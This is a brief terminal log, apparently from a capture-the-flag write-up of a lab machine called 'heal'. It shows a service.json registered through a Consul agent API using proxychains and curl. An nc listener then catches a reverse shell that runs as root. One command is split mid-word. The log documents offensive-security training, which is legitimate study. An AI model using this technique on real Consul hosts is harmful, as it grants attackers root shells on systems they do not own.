 ❯ proxychains curl -X PUT --data-binary @service.json http://127.0.0.1:8500/v1/agent/service/regi
ter
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  127.0.0.1:8500  ...  OK
/home/b/Ma/H/content ✔ root@kali
❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.100] from (UNKNOWN) [10.10.11.46] 59050
bash: cannot set terminal process group (34390): Inappropriate ioctl for device
bash: no job control in this shell
root@heal:/# whoami
whoami
root
root@heal:/#